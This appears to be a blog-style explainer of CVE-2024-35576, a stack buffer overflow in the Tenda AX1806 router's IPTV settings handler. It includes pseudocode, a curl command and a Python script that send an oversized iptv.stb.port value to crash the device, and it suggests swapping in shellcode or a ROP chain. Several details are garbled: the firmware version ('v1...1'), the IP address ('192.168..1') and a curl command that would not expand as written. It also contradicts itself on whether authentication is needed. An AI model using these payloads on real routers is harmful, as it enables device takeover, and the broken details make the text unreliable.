CVE-2024-35576 is a recently disclosed vulnerability affecting the Tenda AX1806 wireless router, specifically firmware version v1...1. This bug allows attackers to perform a stack-based buffer overflow via the iptv.stb.port parameter in the web function formSetIptv. As a result, an unauthenticated attacker can take full control of the device by exploiting this flaw. In this article, we’ll break down how this bug works, show code snippets, explore the exploit, and provide resources for further reading.
What is CVE-2024-35576?
CVE-2024-35576 is a stack overflow vulnerability. Tenda routers allow users to configure IPTV (Internet Protocol TV) settings from the web interface. The device’s backend mishandles the iptv.stb.port parameter sent by the user, copying it directly into a fixed-size stack buffer without any length validation. This creates a classic stack overflow scenario, opening the door for code execution with administrative privileges.
Where’s the Problem?
The bug resides in the /cgi-bin/ HTTP endpoint responsible for IPTV configuration. When users submit the IPTV form, the backend calls the formSetIptv function, which reads the iptv.stb.port user-supplied parameter. Here is a simplified pseudocode emulating the function’s behavior:
void formSetIptv(web_request *req) {
char buffer[64]; // Only 64 bytes!
// ...
// Copies user's input straight into buffer, without checking size
strcpy(buffer, web_get_param(req, "iptv.stb.port"));
// ... (other settings processing)
}
The vital issue is using strcpy instead of strncpy or performing any proper length check.
How Can It Be Exploited?
An attacker can craft a POST request (or maybe a GET, depending on implementation) to the vulnerable endpoint. By sending an excessively long value for iptv.stb.port, they overwrite the buffer and the saved return address on the stack.
Example (curl command for exploitation)
curl -d "iptv_enable=1&iptv.stb.port=python3 -c 'print("A"*80)'" http://ROUTER-IP/cgi-bin/;stok=random/formSetIptv
In an advanced scenario, you could replace the 'A'*80 payload with actual shellcode or a ROP chain to execute arbitrary code.
Here’s a Python snippet that sends a long payload
import requests
url = "http://192.168..1/cgi-bin/;stok=random/formSetIptv";
payload = {
'iptv_enable': '1',
'iptv.stb.port': 'A' * 256, # Overflows the 64-byte stack buffer!
}
resp = requests.post(url, data=payload)
print("Status:", resp.status_code)
print("Response:", resp.text)
If the router crashes (or reboots) after this, the overflow is likely real, and the next step would be to research the memory layout and develop a customized exploit for remote code execution.
Remote Code Execution: With control of the stack, attackers can jump to custom shellcode.
- No Authentication Needed *(if the endpoint lacks proper authentication)*, or any user with access to the admin interface can become an attacker.
Mitigation & Fix
Upgrade Firmware: Tenda may release a patched firmware. Always keep your router’s firmware up-to-date.
Disable Remote Management: Reduce attack surface by disabling WAN-side access to admin interfaces.
Network Segmentation: Restrict admin interface access to trusted devices only.
Responsible Disclosure & References
- NVD Details: CVE-2024-35576
- Tenda AX1806 Product Page
- Exploit Database - Search for Tenda
Final Word
CVE-2024-35576 is a textbook example of why input validation and secure coding are indispensable in embedded systems. Tenda AX1806 users should patch as soon as updates are available. For researchers, this presents a relatively straightforward route to command execution if you have network access — making it a high-priority issue for defenders. Always validate your inputs!
Timeline
Published on: 05/20/2024 18:15:10 UTC
Last modified on: 07/03/2024 02:01:54 UTC
